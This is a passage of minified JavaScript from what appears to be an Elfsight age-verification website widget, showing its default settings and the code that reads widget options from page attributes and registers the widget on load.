vn={minimumAge:I.a.number,message:I.a.string,caption:I.a.string,additionalInfo:I.a.string,submitButtonText:I.a.string,image:I.a.string,messageFontSize:I.a.number,additionalInfoFontSize:I.a.number,popupBackgroundColor:I.a.string,textColor:I.a.string,showElfsightLogo:I.a.bool,deactivate:I.a.bool,websiteUrl:I.a.string,owner:I.a.any,platform:I.a.any,widgetId:I.a.oneOfType([I.a.string,I.a.number])};function mn(){var e=Object(O.useContext)(M).settings.widgetId;return j.a.createElement(ot,{name:"AgeVerification",widgetID:e},j.a.createElement(xt,null,j.a.createElement(hn,null)))}mn.propTypes=vn,mn.defaultProps={minimumAge:21,verificationMethod:"date",dateType:"auto",rememberDuration:30,underAgeAction:"message",underAgeMessage:"You are not old enough to view this content",underAgeRedirectUrl:"https://elfsight.com",whereToDisplay:"allPages",excludedPages:[],specificPages:[],message:"",caption:"",submitButtonText:"",yesButtonText:"",noButtonText:"",additionalInfo:"",logo:"",image:"",overlayBackgroundImage:"",align:"center",shape:"rectangle",overlayBackgroundColor:"",popupBackgroundColor:"",textColor:"",submitButtonColor:"",yesButtonColor:"",noButtonColor:"",messageFontSize:28,textFontSize:16,showElfsightLogo:!1,deactivate:!1,websiteUrl:"",owner:null,platform:null};var gn=V.init(mn);gn.registerServices(new G(un)),gn.registerProviders(function(e){var t="data-elfsight-".concat("age-verification","-options"),n="[".concat(t,"]");return function(e){document.addEventListener("DOMContentLoaded",function(){return function(e){o()(document.querySelectorAll(n)).forEach(function(n){var r=t in n.attributes?JSON.parse(decodeURIComponent(n.getAttribute(t))):{};e.registry.create(n,r)})}(e)},{once:!0})}}()),gn.registerProviders((un,function(e){var t;window["eapps".concat((t="age-verification",t.replace(/(?:^\w|[A-Z]|\b\w)/g,function(e){return e.toUpperCase()}).replace(/(-|\s)+/g,"")))]=function(t,n){return e.registry.create(t,n)}})),gn.registerProviders(function(e){["eapps","esapps"].forEach(function(t){window[t]&&window[t].apps.register("age-verification",function(){this.whenReady=function(e){return e()},this.initWidget=function(t,n){return e.registry.create(t,n)}})})})}]),document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll("[data-elfsight-age-verification-options]");Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute("data-elfsight-age-verification-version"),n=e.getAttribute("data-elfsight-age-verification-options"),r=e.getAttribute("data-elfsight-widget-id"),o=JSON.parse(decodeURIComponent(n));e.removeAttribute("data-elfsight-age-verification-version"),e.removeAttribute("data-elfsight-age-verification-options"),e.data={options:o,version:t,data_id:r,app_name:"age-verification"}})})}();